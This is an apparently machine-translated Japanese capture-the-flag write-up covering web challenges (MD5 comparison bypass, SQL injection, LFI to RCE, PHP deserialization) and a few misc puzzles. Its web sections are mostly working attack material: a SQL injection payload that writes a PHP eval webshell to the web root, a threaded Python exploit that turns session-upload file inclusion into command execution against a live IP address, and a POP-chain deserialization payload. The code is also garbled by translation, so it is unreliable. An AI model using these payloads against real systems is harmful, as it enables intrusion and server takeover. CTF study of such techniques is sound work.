web

mmmmd5d5d5d5

リンクオープンページ

バイパス

?a []=1b []=2



MD5を構築します

?php

for($ i=0; $ i=100000; $ i ++)

{

if(substr(md5($ i)、5、5)==='3ddc6')

{

echo $ i;

壊す;

}

}

?

次のレベルを入力します

提出する

ffiffdyop

得る:





?php

error_reporting(0);

「flag.php」を含める;

highlight_file(__ file__);

if($ _ post ['param1']!==$ _ post ['param2'] md5($ _ post ['param1'])==md5($ _ post ['param2']){

echo $ flag;

}

ペイロードを構築します:

param1 []=1param2 []=2

フラグを取得できます



edgnb(サインイン)

Dockerデスクトップバージョンを直接開きます

フラグを取得できます



タイムタワーの宝物

リンクログインボックスが開きます



ペイロードを構築します:

pswd=adminusname=admin 'union select 1、'?php eval($ _ post [1]); ' Into Outfile '/var/www/html/1203.php';#



Ant Sword Connect1203.Php、パスワードは1、フラグを取得できます

lfi_to_rce

?php

show_source( './index.php');

$ _get ['file']を含める;

?

警告: include():ファイル名は/var/www/html/index.phpで空にすることはできません。

警告: include(): inclusion(include_path='。/usr/local/lib/php')のinclusion(include_path='。



expに投稿:

リクエストをインポートします

IOをインポートします

スレッドをインポートします

url='http://81.70.102.209:10040/index.php'

sessid='21r000 '

def write(セッション):

filebytes=io.bytesio(b'a ' * 1024 * 50)

true:

res=session.post(url、

data={

'php_session_upload_progress':'?php eval($ _ post [1]); '

}、

Cookie={

'phpsessid': sessid

}、

files={

'file':(' 21r000.jpg '、filebytes)

}

))

def read(session):

true:

res=session.post(url+'?file=/tmp/sess _'+sessid、

data={

'1':'system(' ls /');'

}、

Cookie={

'phpsessid':sessid

}

))

res.text:の「etc」の場合

印刷(res.text)

__name__=='__main __' :の場合

evnet=threading.event()

session:としてrequests.session()を使用

範囲のIの場合(5):

threading.thread(target=write、args=(session、))。start()

範囲のIの場合(5):

threading.thread(ターゲット=read、args=(session、))。start()

evnet.set()

旗を獲得するために訪問します

unserialize

?php

error_reporting(0);

「hint.php」を含める;

クラスX {

public $ value;

public $ cc;

function __wakeup(){

Die( 'Fighting !');

}

}

クラスA {

public $ nice;

パブリック関数__Destruct()

{

$ this-nice=unserialize($ this-nice);

$ this-nice-value=$ fake;

if($ this-nice-value===$ this-nice-cc)

$ this-test-good();

}

}

クラスB {

public $ value;

public $ array;

public function good(){

if(is_array($ this-array)){

($ this-array)($ this-value);

}

それ以外{

echo 'must_array';

}

}

}

クラスC {

public $ value;

パブリックファンクションシェル($ func){

if(preg_match( '/^[a-z0-9]*$/isd'、$ func)){

die( 'y0u_a2e_hackk!');

}

それ以外{

$ func($ this-value);

}

}

}

if(isset($ _ get ['pop'])){

$ pop=base64_decode($ _ get ['pop']);

unserialize($ pop);

} それ以外{

highlight_file(__ file__);

}

ポップチェーンの問題は、A:2からA:3に変更されます

?pop=tzoxoijhijozontzojq6im5py2uio3m6mzc6ik86mtoieci6mjp7czo1oij2ywx1zsi7tjtzoji6imnjijtoo330io33m6n6n6ndoidgvzdci7tzoxoxoxoxoijiyjontzoju6inz hbhvlijtzojc6ilxzexn0zw0io3m6ntoiyxjyyxkio2e6mjp7atowo086mtoiyyi6m tp7czo1oij2ywx1zsi7czo5oijyxqgl2zsywcio31poje7czo1oijzagvsbci7fx19

PACをポスト

?php

クラスX {

public $ value;

public $ cc;

パブリック関数__construct()

{

$ this-value=$ fake;

$ this-cc=$ fake;

}

function __wakeup(){

Die( 'Fighting !');

}

}

クラスA {

public $ nice;

パブリック関数__construct()

{

$ this-nice=serialize(new X());

$ this-test=new b();

}

パブリック関数__Destruct()

{

$ this-nice=unserialize($ this-nice);

$ this-nice-value=$ fake;

if($ this-nice-value===$ this-nice-cc)

$ this-test-good();

}

}

クラスB {

public $ value='\ system';

public $ array;

パブリック関数__construct()

{

$ this-array=[new c()、 'shell'];

}

public function good(){

if(is_array($ this-array)){

($ this-array)($ this-value);

}

それ以外{

echo 'must_array';

}

}

}

クラスC {

public $ value='cat /flag';

パブリックファンクションシェル($ func){

if(preg_match( '/^[a-z0-9]*$/isd'、$ func)){

die( 'y0u_a2e_hackk!');

}

それ以外{

$ func($ this-value);

}

}

}

$ a=new a();

echo serialize($ a);

echo 'br';

echo base64_encode(serialize($ a));

?

Misc

公式アカウントya

に来てください

コードをスキャンするだけです





jamesharden

添付ファイルをダウンロードして減圧し、ファイルの接尾辞を変更します。zipを追加した後、減圧ファイルは.classファイルです。

rot13 urpgsの復号化{jr1p0zr_g0_u3pg6_!}フラグを取得するには:

隠れ模様

添付ファイルは、Wordドキュメントとしてファイルを開きます

テキストのプロンプトによると、構成コンテンツのフォントサイズを12に変更します





jsfuck暗号化として発見されました

http://codetab.com/jsunfuckオンラインWebサイト復号化

フラグを復号化します



失われた犬

アタッチメントが開きます

Lost Dogフォルダーを開きます

